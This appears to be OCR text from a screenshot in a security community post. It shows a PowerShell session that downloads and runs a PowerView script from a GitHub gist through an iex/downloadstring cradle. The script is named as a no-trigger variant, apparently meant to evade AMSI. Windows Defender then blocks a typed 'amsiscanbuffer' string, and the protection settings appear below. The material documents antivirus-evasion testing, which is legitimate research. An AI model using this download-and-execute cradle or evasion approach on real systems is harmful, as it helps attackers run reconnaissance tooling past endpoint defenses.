 Windows PowerShell
PS C:\Users\S3cur3Th1sSh1t> iex(new-object net.webclient).downloadstring('https://gist.githubusercontent.com/S3cur3Th1sS
h1t/bc105f84e307b5e244425d85ad904e29/raw/c02ac1b0c8e0b166ede1ae1b47c3ba1a6fdeb824/PowerView_No_trigger.ps1')
PS C:\Users\S3cur3Th1sSh1t> amsiscanbuffer
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\S3cur3Th1sSh1t>
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
先知社区